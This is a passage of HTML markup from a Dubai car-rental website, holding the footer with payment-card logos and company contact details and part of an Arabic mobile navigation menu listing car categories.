4.35217 13.6181 4.65002 13.6181C4.93132 13.6181 5.12988 13.8332 5.12988 14.1311C5.12988 14.4124 4.93132 14.644 4.65002 14.644C4.35217 14.6275 4.17015 14.4124 4.17015 14.1311Z"
                                                      fill="white" />
                                                <path d="M12.2455 1.27393H7.0332V10.6396H12.2455V1.27393Z"
                                                      fill="#FF5F00" />
                                                <path d="M7.36346 5.95695C7.36346 4.05404 8.257 2.36623 9.63041 1.27413C8.62103 0.479866 7.34691 0 5.95695 0C2.66408 0 0 2.66408 0 5.95695C0 9.24982 2.66408 11.9139 5.95695 11.9139C7.34691 11.9139 8.62103 11.434 9.63041 10.6398C8.257 9.56422 7.36346 7.85987 7.36346 5.95695Z"
                                                      fill="#EB001B" />
                                                <path d="M19.2769 5.95695C19.2769 9.24982 16.6128 11.9139 13.3199 11.9139C11.93 11.9139 10.6559 11.434 9.64648 10.6398C11.0364 9.54767 11.9134 7.85987 11.9134 5.95695C11.9134 4.05404 11.0199 2.36623 9.64648 1.27413C10.6559 0.479866 11.93 0 13.3199 0C16.6128 0 19.2769 2.68063 19.2769 5.95695Z"
                                                      fill="#F79E1B" />
                                            </g>
                                            <defs>
                                                <clipPath id="clip0_396_564">
                                                    <rect width="19.2965" height="15" fill="white" />
                                                </clipPath>
                                            </defs>
                                        </svg>
                                    </div>
                                </li>
                                <li class="payment-methods__item">
                                    <div class="payment-methods__label" aria-label="Visa">
                                        <svg class="payment-methods__icon"
                                             width="48"
                                             height="15"
                                             viewBox="0 0 48 15"
                                             fill="none"
                                             xmlns="http://www.w3.org/2000/svg">
                                            <g clip-path="url(#clip0_396_570)">
                                                <path d="M20.7939 14.8305H16.9531L19.3571 0.0751953H23.1979L20.7939 14.8305Z"
                                                      fill="white" />
                                                <path d="M13.7209 0.0752358L10.0578 10.2239L9.62356 8.03708L8.32882 1.40155C8.32882 1.40155 8.17093 0.0712891 6.50514 0.0712891H0.457772L0.386719 0.319974C0.386719 0.319974 2.23803 0.706816 4.40514 2.0055L7.74461 14.8266H11.7433L17.8578 0.0712891H13.7209V0.0752358Z"
                                                      fill="white" />
                                                <path d="M43.9415 14.8305H47.4705L44.3955 0.0751953H41.3047C39.8797 0.0751953 39.5323 1.17651 39.5323 1.17651L33.8047 14.8344H37.8073L38.6086 12.6436H43.4915L43.9415 14.8305ZM39.7139 9.61204L41.731 4.08967L42.8678 9.61204H39.7139Z"
                                                      fill="white" />
                                                <path d="M34.1003 3.6237L34.649 0.453968C34.649 0.453968 32.9555 -0.189453 31.195 -0.189453C29.2884 -0.189453 24.7608 0.643442 24.7608 4.69739C24.7608 8.51055 30.074 8.55792 30.074 10.5592C30.074 12.5605 25.3095 12.2053 23.7345 10.9421L23.1621 14.254C23.1621 14.254 24.8792 15.0869 27.5003 15.0869C30.1213 15.0869 34.0766 13.729 34.0766 10.0342C34.0766 6.19739 28.7161 5.83818 28.7161 4.17239C28.7161 2.50265 32.4582 2.71581 34.1003 3.6237Z"
                                                      fill="white" />
                                                <path d="M9.62751 8.03708L8.33277 1.40155C8.33277 1.40155 8.17488 0.0712891 6.50909 0.0712891H0.457772L0.386719 0.319974C0.386719 0.319974 3.29593 0.923921 6.09067 3.18182C8.75514 5.34497 9.62751 8.03708 9.62751 8.03708Z"
                                                      fill="#F7A823" />
                                            </g>
                                            <defs>
                                                <clipPath id="clip0_396_570">
                                                    <rect width="47.3684"
                                                          height="15"
                                                          fill="white"
                                                          transform="translate(0.296875)" />
                                                </clipPath>
                                            </defs>
                                        </svg>
                                    </div>
                                </li>
                                <li class="payment-methods__item">
                                    <div class="payment-methods__label" aria-label="UnionPay">
                                        <svg class="payment-methods__icon"
                                             width="24"
                                             height="15"
                                             viewBox="0 0 24 15"
                                             fill="none"
                                             xmlns="http://www.w3.org/2000/svg">
                                            <g clip-path="url(#clip0_396_578)">
                                                <path d="M5.06223 0H10.6678C11.4503 0 11.9369 0.680311 11.7544 1.51773L9.14462 13.4695C8.96044 14.304 8.177 14.9849 7.39397 14.9849H1.78898C1.00759 14.9849 0.519816 14.304 0.702354 13.4695L3.31323 1.51773C3.49576 0.680311 4.27879 0 5.06223 0Z"
                                                      fill="#E21836" />
                                                <path d="M10.2006 0H16.6468C17.4291 0 17.0763 0.680311 16.8923 1.51773L14.2829 13.4695C14.0999 14.304 14.157 14.9849 13.373 14.9849H6.92675C6.14276 14.9849 5.65759 14.304 5.84177 13.4695L8.451 1.51773C8.63627 0.680311 9.41766 0 10.2006 0Z"
                                                      fill="#00447C" />
                                                <path d="M16.3917 0H21.9972C22.7808 0 23.2675 0.680311 23.0834 1.51773L20.4741 13.4695C20.2899 14.304 19.5059 14.9849 18.7225 14.9849H13.1195C12.3355 14.9849 11.8493 14.304 12.0329 13.4695L14.6427 1.51773C14.8252 0.680311 15.6077 0 16.3917 0Z"
                                                      fill="#007B84" />
                                                <path d="M6.52634 3.83018C5.9499 3.83645 5.77965 3.83018 5.72527 3.81649C5.70437 3.92244 5.31538 5.83643 5.31429 5.83803C5.23054 6.22526 5.1696 6.50129 4.9626 6.67953C4.8451 6.78315 4.70792 6.83314 4.54889 6.83314C4.29325 6.83314 4.14432 6.69775 4.11932 6.44096L4.11454 6.35278C4.11454 6.35278 4.19242 5.8341 4.19242 5.83118C4.19242 5.83118 4.60067 4.08698 4.67377 3.85642C4.67759 3.8433 4.67869 3.83645 4.67964 3.83018C3.885 3.83762 3.74413 3.83018 3.73443 3.81649C3.7291 3.83529 3.70943 3.94342 3.70943 3.94342L3.29257 5.9093L3.25677 6.07603L3.1875 6.62138C3.1875 6.78315 3.21729 6.91519 3.27658 7.02683C3.4665 7.38083 4.00824 7.43388 4.3147 7.43388C4.70956 7.43388 5.07997 7.34439 5.33028 7.18102C5.76476 6.90718 5.87844 6.47914 5.97982 6.09876L6.02682 5.90362C6.02682 5.90362 6.44737 4.09208 6.51882 3.85642C6.52156 3.8433 6.52265 3.83645 6.52634 3.83018ZM7.95723 5.29157C7.85585 5.29157 7.67058 5.3178 7.50416 5.40481C7.44377 5.43789 7.38666 5.47608 7.32641 5.51411L7.38079 5.30469L7.351 5.26942C6.99808 5.34564 6.91911 5.35584 6.59311 5.40481L6.56578 5.42419C6.52794 5.75896 6.49433 6.01065 6.35401 6.66866C6.30058 6.91117 6.24511 7.15601 6.1895 7.39794L6.20453 7.42869C6.5386 7.40989 6.63997 7.40989 6.93031 7.41499L6.95382 7.38774C6.99071 7.18618 6.99549 7.13896 7.07719 6.73074C7.11559 6.5372 7.19565 6.11194 7.23514 5.96051C7.30769 5.92466 7.37928 5.88939 7.4476 5.88939C7.61032 5.88939 7.59051 6.04082 7.58423 6.10115C7.57726 6.20244 7.51796 6.53327 7.45716 6.81731L7.41658 7.00065C7.3883 7.13604 7.35729 7.26765 7.329 7.40187L7.3413 7.42869C7.67058 7.40989 7.771 7.40989 8.05219 7.41499L8.08525 7.38774C8.13608 7.07294 8.15097 6.9887 8.24115 6.53035L8.28651 6.31976C8.37464 5.90761 8.4189 5.69862 8.35223 5.5284C8.28173 5.33762 8.11258 5.29157 7.95723 5.29157ZM9.5557 5.72309C9.38067 5.75894 9.26905 5.78284 9.1581 5.79829C9.04812 5.81709 8.94086 5.83414 8.77171 5.85921L8.75832 5.87218L8.74602 5.88253C8.7284 6.0169 8.7161 6.13305 8.69274 6.26961C8.67293 6.41083 8.64246 6.57129 8.59286 6.80185C8.55447 6.97834 8.53466 7.03984 8.5128 7.10193C8.49148 7.16401 8.46798 7.22435 8.42481 7.39792L8.43492 7.41396L8.44339 7.42867C8.60147 7.42066 8.7049 7.41498 8.8112 7.41396C8.91736 7.40987 9.02735 7.41396 9.19759 7.41498L9.21248 7.402L9.22847 7.38772C9.25306 7.2312 9.25675 7.18908 9.27178 7.11271C9.28667 7.03081 9.31236 6.91742 9.37534 6.61458C9.40513 6.47233 9.43833 6.33053 9.46921 6.18537C9.50132 6.0408 9.53493 5.89841 9.5669 5.75617L9.56212 5.73897L9.5557 5.72309ZM9.55943 5.14127C9.40039 5.04115 9.12125 5.07292 8.93339 5.21122C8.74607 5.34676 8.72475 5.53914 8.88324 5.64057C9.03955 5.73793 9.31978 5.70892 9.506 5.56945C9.69291 5.431 9.71628 5.24037 9.55943 5.14127ZM10.5212 7.46005C10.843 7.46005 11.1728 7.36547 11.4211 7.08477C11.6121 6.85713 11.6997 6.51843 11.73 6.37896C11.8288 5.91667 11.7519 5.70083 11.6553 5.56938C11.5085 5.36899 11.2492 5.30472 10.9802 5.30472C10.8184 5.30472 10.4331 5.32177 10.1321 5.61776C9.91596 5.83127 9.81609 6.121 9.75583 6.39878C9.69503 6.6818 9.62508 7.19131 10.0643 7.38092C10.1999 7.443 10.3953 7.46005 10.5212 7.46005ZM10.4961 6.41991C10.5703 6.06985 10.6579 5.77604 10.8814 5.77604C11.0566 5.77604 11.0693 5.99464 10.9914 6.34588C10.9774 6.42385 10.9135 6.71372 10.827 6.83716C10.7666 6.92825 10.6952 6.98348 10.6162 6.98348C10.5927 6.98348 10.4529 6.98349 10.4507 6.76211C10.4496 6.6528 10.4705 6.54117 10.4961 6.41991ZM12.5344 7.41503L12.5595 7.38778C12.5952 7.18622 12.601 7.13886 12.68 6.73079C12.7195 6.53725 12.8012 6.11198 12.8396 5.96056C12.9123 5.92456 12.9826 5.88929 13.0531 5.88929C13.2148 5.88929 13.1951 6.04071 13.1887 6.10105C13.1828 6.20248 13.1235 6.53317 13.0616 6.81721L13.0232 7.00055C12.9938 7.13609 12.9619 7.26755 12.9336 7.40192L12.9459 7.42873C13.2763 7.40993 13.3729 7.40993 13.6557 7.41503L13.6898 7.38778C13.7394 7.07284 13.7528 6.9886 13.8457 6.5304L13.89 6.31966C13.9785 5.90751 14.0234 5.69866 13.9578 5.52844C13.8852 5.33767 13.715 5.29161 13.5618 5.29161C13.4603 5.29161 13.2741 5.3177 13.1086 5.40485C13.0494 5.43794 12.9902 5.47597 12.9319 5.51416L12.9826 5.30473L12.9554 5.26932C12.6027 5.34568 12.5221 5.35588 12.1965 5.40485L12.1715 5.42424C12.132 5.759 12.0999 6.01055 11.9595 6.6687C11.9061 6.91121 11.8507 7.15606 11.7952 7.39798L11.8101 7.42873C12.1447 7.40993 12.2446 7.40993 12.5344 7.41503ZM14.9617 7.42866C14.9824 7.32052 15.1058 6.67956 15.1069 6.67956C15.1069 6.67956 15.212 6.20926 15.2184 6.19221C15.2184 6.19221 15.2515 6.14324 15.2845 6.12386H15.3332C15.7921 6.12386 16.3103 6.12386 16.7165 5.80513C16.9929 5.58652 17.1819 5.2637 17.2662 4.87137C17.2881 4.77519 17.3042 4.66078 17.3042 4.54638C17.3042 4.39612 17.2759 4.24747 17.1942 4.13131C16.9871 3.8222 16.5746 3.81651 16.0984 3.81418C16.0969 3.81418 15.8637 3.81651 15.8637 3.81651C15.2542 3.82453 15.0098 3.8222 14.9093 3.80908C14.9009 3.85645 14.8849 3.94068 14.8849 3.94068C14.8849 3.94068 14.6665 5.02003 14.6665 5.02178C14.6665 5.02178 14.1441 7.31659 14.1195 7.42472C14.6516 7.41788 14.8698 7.41788 14.9617 7.42866ZM15.3662 5.51132C15.3662 5.51132 15.5984 4.43416 15.5973 4.43824L15.6048 4.383L15.6081 4.34088L15.7008 4.35109C15.7008 4.35109 16.1796 4.39495 16.1908 4.39612C16.3797 4.47409 16.4576 4.67506 16.4032 4.93739C16.3537 5.17714 16.2079 5.37869 16.0205 5.47605C15.8663 5.55853 15.6773 5.56538 15.4826 5.56538H15.3567L15.3662 5.51132ZM16.8116 6.43986C16.7502 6.71881 16.6797 7.22831 17.1168 7.4099C17.2562 7.47315 17.381 7.49195 17.508 7.4851C17.642 7.47738 17.7662 7.40568 17.8812 7.30249C17.8709 7.3449 17.8605 7.38731 17.8501 7.42987L17.8699 7.45712C18.1843 7.44299 18.2818 7.44299 18.6225 7.44576L18.6533 7.42069C18.7031 7.10881 18.7499 6.80596 18.8792 6.2093C18.9422 5.92351 19.005 5.64048 19.0696 5.35586L19.0595 5.32452C18.7078 5.39404 18.6138 5.4089 18.2756 5.46006L18.2499 5.48236C18.2464 5.51136 18.2429 5.5392 18.2396 5.56703C18.187 5.47638 18.1108 5.39899 17.9931 5.35075C17.8427 5.28765 17.4894 5.36897 17.1856 5.66395C16.9722 5.87454 16.8698 6.1631 16.8116 6.43986ZM17.5502 6.45692C17.6255 6.11312 17.712 5.82222 17.936 5.82222C18.0777 5.82222 18.1523 5.96169 18.1371 6.19954C18.1251 6.25886 18.1121 6.32138 18.0967 6.39206C18.0743 6.49422 18.05 6.59551 18.0263 6.69695C18.0023 6.76632 17.9743 6.83176 17.9435 6.87533C17.8859 6.96248 17.7487 7.01655 17.6697 7.01655C17.6473 7.01655 17.5091 7.01655 17.5043 6.79911C17.5032 6.69083 17.5241 6.57934 17.5502 6.45692ZM21.4073 5.32174L21.3801 5.28866C21.0321 5.36386 20.9692 5.37581 20.6494 5.42186L20.6259 5.44693C20.6248 5.45101 20.6239 5.45728 20.6222 5.46296L20.6212 5.45728C20.3831 6.043 20.3901 5.91665 20.1964 6.37776C20.1953 6.35678 20.1953 6.34366 20.1942 6.32136L20.1457 5.32174L20.1152 5.28866C19.7507 5.36386 19.7421 5.37581 19.4054 5.42186L19.3792 5.44693C19.3755 5.45888 19.3755 5.472 19.3733 5.48628L19.3755 5.49138C19.4176 5.72077 19.4075 5.66962 19.4497 6.03163C19.4694 6.20929 19.4956 6.38797 19.5153 6.56344C19.5485 6.8571 19.5671 7.00167 19.6076 7.44982C19.3803 7.85002 19.3264 8.00144 19.1076 8.35268L19.1091 8.35617L18.9549 8.61617C18.9373 8.64357 18.9213 8.66237 18.8989 8.67039C18.8743 8.68336 18.8424 8.68569 18.798 8.68569H18.7126L18.5856 9.13602L19.0211 9.14404C19.2767 9.14287 19.4374 9.01535 19.5239 8.84396L19.7977 8.34349H19.7933L19.8221 8.30823C20.0063 7.88529 21.4073 5.32174 21.4073 5.32174ZM16.8115 11.2362H16.6268L17.3105 8.82407H17.5373L17.6093 8.57558L17.6163 8.85191C17.6078 9.02271 17.7338 9.17413 18.0647 9.14907H18.4474L18.5791 8.6846H18.4351C18.3523 8.6846 18.3139 8.6623 18.3187 8.6145L18.3117 8.33336H17.603V8.33482C17.3739 8.33992 16.6897 8.35829 16.5511 8.39764C16.3835 8.44369 16.2068 8.57923 16.2068 8.57923L16.2762 8.33045H15.6133L15.4752 8.82407L14.7823 11.2731H14.6479L14.516 11.7342H15.8364L15.7921 11.8879H16.4428L16.486 11.7342H16.6685L16.8115 11.2362ZM16.2698 9.31419C16.1636 9.34552 15.9661 9.44055 15.9661 9.44055L16.1418 8.82407H16.6685L16.5414 9.27324C16.5414 9.27324 16.3787 9.28344 16.2698 9.31419ZM16.2799 10.1949C16.2799 10.1949 16.1145 10.217 16.0056 10.2433C15.8983 10.278 15.6972 10.3873 15.6972 10.3873L15.8786 9.74572H16.4081L16.2799 10.1949ZM15.9848 11.2419H15.4564L15.6096 10.7005H16.1363L15.9848 11.2419ZM17.2572 9.74572H18.0188L17.9093 10.1238H17.1376L17.0218 10.5371H17.697L17.1857 11.305C17.1499 11.3614 17.1178 11.3814 17.0822 11.3972C17.0464 11.4166 16.9994 11.4394 16.945 11.4394H16.7577L16.6289 11.892H17.1189C17.3736 11.892 17.524 11.7684 17.6351 11.6062L17.9857 11.0944L18.061 11.6141C18.077 11.7115 18.1425 11.7684 18.1869 11.7906C18.236 11.8168 18.2867 11.8619 18.3583 11.8686C18.4351 11.8721 18.4905 11.8748 18.5274 11.8748H18.7682L18.9127 11.3682H18.8178C18.7633 11.3682 18.6694 11.3585 18.6534 11.3403C18.6374 11.3181 18.6374 11.284 18.6288 11.2321L18.5524 10.7112H18.2397L18.3769 10.5371H19.147L19.2655 10.1238H18.5524L18.6635 9.74572H19.3744L19.5063 9.2795H17.3868L17.2572 9.74572ZM10.8249 11.3472L11.0026 10.7164H11.7332L11.8667 10.2473H11.1354L11.247 9.85901H11.9616L12.094 9.40474H10.3061L10.1764 9.85901H10.5826L10.4743 10.2473H10.067L9.93198 10.7244H10.338L10.1011 11.5589C10.0692 11.6694 10.1162 11.7115 10.1459 11.7628C10.1764 11.8128 10.2073 11.8459 10.2767 11.8647C10.3483 11.8817 10.3973 11.8919 10.464 11.8919H11.2876L11.4344 11.3722L11.0693 11.4257C10.9988 11.4257 10.8035 11.4167 10.8249 11.3472ZM10.9087 8.32761L10.7235 8.68452C10.6839 8.76249 10.6482 8.81088 10.6161 8.83318C10.5878 8.85198 10.5318 8.85985 10.4507 8.85985H10.3541L10.225 9.31645H10.5458C10.7 9.31645 10.8185 9.25611 10.875 9.22594C10.9358 9.19126 10.9518 9.21108 10.9988 9.16269L11.1072 9.06257H12.109L12.2419 8.58717H11.5086L11.6366 8.32761H10.9087ZM12.3876 11.3563C12.3705 11.3301 12.3828 11.2839 12.4089 11.1877L12.6827 10.221H13.6568C13.7987 10.2188 13.9012 10.2171 13.9679 10.212C14.0395 10.204 14.1173 10.1767 14.2022 10.1277C14.2898 10.0764 14.3346 10.0224 14.3724 9.96028C14.4146 9.89834 14.4824 9.7628 14.5406 9.55381L14.8848 8.33048L13.874 8.33675C13.874 8.33675 13.5628 8.38572 13.4257 8.43978C13.2874 8.50012 13.0899 8.66859 13.0899 8.66859L13.1811 8.33325H12.5567L11.6826 11.4257C11.6516 11.5458 11.6308 11.6329 11.626 11.6853C11.6244 11.7417 11.6927 11.7975 11.737 11.8396C11.7893 11.8817 11.8666 11.8749 11.9408 11.8817C12.0188 11.888 12.1298 11.8919 12.2829 11.8919H12.7628L12.9101 11.3614L12.4805 11.4047C12.4346 11.4047 12.4014 11.3785 12.3876 11.3563ZM12.8594 9.5681H13.8825L13.8174 9.78554C13.8083 9.79064 13.7864 9.77476 13.6823 9.78787H12.7964L12.8594 9.5681ZM13.0643 8.83882H14.096L14.0218 9.10071C14.0218 9.10071 13.5356 9.09561 13.4577 9.11091C13.115 9.17416 12.9149 9.36945 12.9149 9.36945L13.0643 8.83882ZM13.8403 10.5137C13.8319 10.5462 13.8185 10.566 13.7998 10.5809C13.779 10.5952 13.7454 10.6003 13.6952 10.6003H13.5494L13.5581 10.3355H12.9517L12.9271 11.6301C12.9261 11.7235 12.9346 11.7775 12.9987 11.8208C13.0628 11.8749 13.2602 11.8817 13.5259 11.8817H13.9059L14.0431 11.3972L13.7123 11.4166L13.6023 11.4234C13.5873 11.4166 13.5729 11.4103 13.557 11.3932C13.543 11.3785 13.5195 11.3875 13.5234 11.2941L13.5259 10.9623L13.8729 10.947C14.0602 10.947 14.1402 10.882 14.2086 10.82C14.2737 10.7607 14.295 10.6925 14.3196 10.6003L14.3778 10.3065H13.9011L13.8403 10.5137Z"
                                                      fill="#FEFEFE" />
                                            </g>
                                            <defs>
                                                <clipPath id="clip0_396_578">
                                                    <rect width="22.5"
                                                          height="15"
                                                          fill="white"
                                                          transform="translate(0.664062)" />
                                                </clipPath>
                                            </defs>
                                        </svg>
                                    </div>
                                </li>
                            </ul>
                        </div>
                    </div>
                </div>
                <div class="footer__prop-group">
                    <div class="prop-group prop-group_spacing_l">
                        <ul class="prop-group__list">
                            <li class="prop-group__item">
                                <div class="prop-field prop-field_type_solid prop-field_style_secondary">
                                    <div class="prop-field__wrapper">
                                        <div class="prop-field__icon-wrapper">
                                            <svg class="prop-field__icon"
                                                 width="20"
                                                 height="20"
                                                 viewBox="0 0 20 20"
                                                 fill="none"
                                                 xmlns="http://www.w3.org/2000/svg">
                                                <path fill-rule="evenodd"
                                                      clip-rule="evenodd"
                                                      d="M6.76575 0.929954C7.34372 1.67305 7.59142 2.08589 8.08682 2.82898C8.66479 3.65465 8.49965 4.81058 7.67399 5.38855L6.27036 6.37935C4.53646 7.61784 10.5638 16.2048 12.3803 14.9663L13.7839 13.9755C14.6096 13.3975 15.7655 13.5626 16.3435 14.3883C16.8389 15.1314 17.1691 15.5442 17.6645 16.2873C18.2425 17.113 18.2425 18.5992 17.4168 19.1772C10.3987 24.1312 -3.14223 5.30598 4.04106 0.269421C4.86672 -0.308545 6.18779 0.104288 6.76575 0.929954Z" />
                                            </svg>
                                        </div>
                                        <div class="prop-field__content">
                                            <a href="tel:+971526731916" class="prop-field__link">
                                                +971 52 673 1916
                                            </a>
                                        </div>
                                    </div>
                                </div>
                            </li>
                            <li class="prop-group__item">
                                <div class="prop-field prop-field_type_solid prop-field_style_secondary">
                                    <div class="prop-field__wrapper">
                                        <div class="prop-field__icon-wrapper">
                                            <svg class="prop-field__icon"
                                                 width="20"
                                                 height="20"
                                                 viewBox="0 0 20 20"
                                                 fill="none"
                                                 xmlns="http://www.w3.org/2000/svg">
                                                <path d="M10.001 11.3914L2.72266 5H17.2791L10.001 11.3914Z" />
                                                <path d="M7.10072 10.0066L2 14.4859V5.52734L7.10072 10.0066Z" />
                                                <path d="M7.76148 10.5874L9.9997 12.5528L12.2375 10.5874L17.2824 15.0176H2.7168L7.76148 10.5874Z" />
                                                <path d="M12.8984 10.0068L17.9994 5.52734V14.4859L12.8984 10.0068Z" />
                                            </svg>
                                        </div>
                                        <div class="prop-field__content">
                                            <a href="/cdn-cgi/l/email-protection#3c4e5952487c45594855495d59125f5351" class="prop-field__link">
                                                <span class="__cf_email__" data-cfemail="acdec9c2d8ecd5c9d8c5d9cdc982cfc3c1">[email&#160;protected]</span>
                                            </a>
                                        </div>
                                    </div>
                                </div>
                            </li>
                            <li class="prop-group__item">
                                <div class="prop-field prop-field_type_solid prop-field_style_secondary">
                                    <div class="prop-field__wrapper">
                                        <div class="prop-field__icon-wrapper">
                                            <svg class="prop-field__icon"
                                                 width="20"
                                                 height="20"
                                                 viewBox="0 0 20 20"
                                                 fill="none"
                                                 xmlns="http://www.w3.org/2000/svg">
                                                <path d="M10.3628 0C6.30314 0 3 3.30314 3 7.3632C3 8.42222 3.21676 9.43334 3.64393 10.3687C5.48483 14.3971 9.01435 18.6501 10.0525 19.8575C10.1303 19.9478 10.2437 19.9998 10.363 19.9998C10.4823 19.9998 10.5957 19.9478 10.6735 19.8575C11.7112 18.6503 15.2407 14.3975 17.0823 10.3687C17.5096 9.43334 17.7262 8.42222 17.7262 7.3632C17.7258 3.30314 14.4226 0 10.3628 0ZM10.3628 11.1877C8.25396 11.1877 6.53812 9.47182 6.53812 7.36299C6.53812 5.25396 8.25396 3.53812 10.3628 3.53812C12.4716 3.53812 14.1875 5.25396 14.1875 7.36299C14.1877 9.47182 12.4718 11.1877 10.3628 11.1877Z" />
                                            </svg>
                                        </div>
                                        <div class="prop-field__content">
                                            1708 Al Ameri Tower, Barsha Heights, Dubai, UAE
                                        </div>
                                    </div>
                                </div>
                            </li>
                        </ul>
                    </div>
                </div>
            </div>
            <div class="footer__illustration">
                <picture class="footer__picture">
                    <img data-src="/assets/blocks/footer/images/map.png"
                         alt="image"
                         class="footer__image lazyload"
                         title=""
                         src="[data-uri]" />
                </picture>
            </div>
            <div class="footer__bottom">
                <div class="footer__links">
                    <nav class="nav nav_type_small nav_style_light">
                        <ul class="nav__list">
                                <li class="nav__item">
                                    <div class="nav__label"><a href="/en/dubai/rent/36-hyundai-palisade" class="nav__link">English</a></div>
                                </li>
                                <li class="nav__item">
                                    <div class="nav__label"><a href="/ar/dubai/rent/36-hyundai-palisade" class="nav__link">&#x627;&#x644;&#x639;&#x631;&#x628;&#x64A;&#x629;</a></div>
                                </li>
                                <li class="nav__item">
                                    <div class="nav__label"><a href="/ru/dubai/rent/36-hyundai-palisade" class="nav__link">Русский</a></div>
                                </li>
                        </ul>
                    </nav>
                </div>
                <div class="footer__copyright">All right reserved. 2026</div>
            </div>
        </div>
    </div>
</div>

    </div>
    <div class="page__slide-nav">
        <div class="mobile-menu">
    <div class="mobile-menu__nav">
        <nav class="nav nav_type_mobile">
            <ul class="nav__list">
                

<li class="nav__item nav__item_is_parent js-nav-mobile-parent nav__item-mobile_region">
    <div class="nav__label">
        <a href="#" class="nav__link">&#x62F;&#x628;&#x64A;</a>
        <div class="nav__parent-trigger">
            <svg viewBox="0 0 7 4"
                 fill="none"
                 xmlns="http://www.w3.org/2000/svg"
                 class="nav__parent-arrow">
                <path d="M3.15346 3.8467L0.143669 0.836806C-0.0478897 0.645341 -0.0478897 0.334913 0.143669 0.143541C0.335056 -0.0478472 0.645469 -0.0478472 0.836841 0.143541L3.50005 2.80683L6.16317 0.143618C6.35463 -0.0477696 6.66501 -0.0477695 6.8564 0.143618C7.04787 0.335006 7.04787 0.645419 6.8564 0.836884L3.84656 3.84677C3.75082 3.94247 3.62547 3.99026 3.50007 3.99026C3.3746 3.99026 3.24916 3.94237 3.15346 3.8467Z"></path>
            </svg>
        </div>
    </div>
    <div class="nav__subitems nav__subitems_type_dropdown">
        <nav class="nav">
            <ul class="nav__list">
                    <li class="nav__item">
                        <div class="nav__label">
                            <a href="#" class="nav__link region_select" data-region="dubai">&#x62F;&#x628;&#x64A;</a>
                        </div>
                    </li>
                    <li class="nav__item">
                        <div class="nav__label">
                            <a href="#" class="nav__link region_select" data-region="abu-dhabi">&#x623;&#x628;&#x648; &#x638;&#x628;&#x64A;</a>
                        </div>
                    </li>
            </ul>
        </nav>
    </div>
</li>
                <li class="nav__item nav__item_is_parent js-nav-mobile-parent">
                    <div class="nav__label">
                        <a href="#" class="nav__link">&#x633;&#x64A;&#x627;&#x631;&#x62A; &#x645;&#x633;&#x62A;&#x623;&#x62C;&#x631;&#x629;</a>
                        <div class="nav__parent-trigger">
                            <svg viewBox="0 0 7 4"
                                 fill="none"
                                 xmlns="http://www.w3.org/2000/svg"
                                 class="nav__parent-arrow">
                                <path d="M3.15346 3.8467L0.143669 0.836806C-0.0478897 0.645341 -0.0478897 0.334913 0.143669 0.143541C0.335056 -0.0478472 0.645469 -0.0478472 0.836841 0.143541L3.50005 2.80683L6.16317 0.143618C6.35463 -0.0477696 6.66501 -0.0477695 6.8564 0.143618C7.04787 0.335006 7.04787 0.645419 6.8564 0.836884L3.84656 3.84677C3.75082 3.94247 3.62547 3.99026 3.50007 3.99026C3.3746 3.99026 3.24916 3.94237 3.15346 3.8467Z"></path>
                            </svg>
                        </div>
                    </div>
                    <div class="nav__subitems nav__subitems_type_dropdown">
                        <nav class="nav">
                            <ul class="nav__list">
                                <li class="nav__item">
                                    <div class="nav__label">
                                        <a href="/ar/dubai/rent-cars-in-uae" class="nav__link">&#x62C;&#x645;&#x64A;&#x639; &#x627;&#x644;&#x633;&#x64A;&#x627;&#x631;&#x627;&#x62A; &#x627;&#x644;&#x627;&#x64A;&#x62C;&#x627;&#x631;</a>
                                    </div>
                                </li>
                                <li class="nav__item">
                                    <div class="nav__label">
                                        <a href="/ar/dubai/economy-cars-for-rent" class="nav__link">&#x627;&#x642;&#x62A;&#x635;&#x627;&#x62F;</a>
                                    </div>
                                </li>
                                <li class="nav__item">
                                    <div class="nav__label">
                                        <a href="/ar/dubai/comfort-cars-for-rent-in-dubai" class="nav__link">&#x631;&#x627;&#x62D;&#x629;</a>
                                    </div>
                                </li>
                                <li class="nav__item">
                                    <div class="nav__label">
                                        <a href="/ar/dubai/premium-cars" class="nav__link">&#x63A;&#x627;&#x644;&#x64A;</a>
                                    </div>
                                </li>
                                <li class="nav__item">
                                    <div class="nav__label">
                                        <a href="/ar/dubai/luxury-cars-for-rent-in-dubai" class="nav__link">&#x644;&#x648;&#x643;&#x633;</a>
                                    </div>
                                </li>
                                <li class="nav__item">
                                    <div class="nav__label">
                                        <a href="/ar/dubai/cabrio-for-rent" class="nav__link">&#x627;&#x644;&#x633;&#x64A;&#x627;&#x631;&#x627;&#x62A; &#x627;&#x644;&#x645;&#x643;&#x634;&#x648;&#x641;&#x629;</a>
                                    </div>
                                </li>
                                <li class="nav__item">
                                    <div class="nav__label">
                                        <a href="/ar/dubai/minivans" class="nav__link">&#x633;&#x64A;&#x627;&#x631;&#x627;&#x62A; &#x627;&#x644;&#x645;&#x64A;&#x646;&#x64A; &#x641;&#x627;&#x646;</a>
                                    </div>
                                </li>
                                <li class="nav__item">
                                    <div class="nav__label">
                                        <a href="/ar/allinclusive" class="nav__link">&#x634;&#x627;&#x645;&#x644; &#x643;&#x644;&#x64A;&#x64B;&#x627;</a>
                                    </div>
                                </li>
                            </ul>
                        </nav>
                    </div>
                </li>
                <li class="nav__item nav__item_is_parent js-nav-mobile-parent">
                    <div class="nav__label">
                        <a href="#" class="nav__link">&#x62A;&#x623;&#x62C;&#x64A;&#x631; &#x627;&#x644;&#x633;&#x64A;&#x627;&#x631;&#x627;&#x62A;</a>
                        <div class="nav__parent-trigger">
                            <svg viewBox="0 0 7 4" fill="none" xmlns="http://www.w3.org/2000/svg" class="nav__parent-arrow">
                                <path d="M3.15346 3.8467L0.143669 0.836806C-0.0478897 0.645341 -0.0478897 0.334913 0.143669 0.143541C0.335056 -0.0478472 0.645469 -0.0478472 0.836841 0.143541L3.50005 2.80683L6.16317 0.143618C6.35463 -0.0477696 6.66501 -0.0477695 6.8564 0.143618C7.04787 0.335006 7.04787 0.645419 6.8564 0.836884L3.84656 3.84677C3.75082 3.94247 3.62547 3.99026 3.50007 3.99026C3.3746 3.99026 3.24916 3.94237 3.15346 3.8467Z"></path>
                            </svg>
                        </div>
                    </div>
                    <div class="nav__subitems nav__subitems_type_dropdown">
                        <nav class="nav">
                            <ul class="nav__list">
                                <li class="nav__item">
                                    <div class="nav__label">
                                        <a href="/ar/dubai/commercial-lease" class="nav__link">&#x639;&#x642;&#x62F; &#x625;&#x64A;&#x62C;&#x627;&#x631; &#x644;&#x644;&#x634;&#x631;&#x643;&#x627;&#x62A;</a>
                                    </div>
                                </li>
                                <li class="nav__item">
                                    <div class="nav__label">
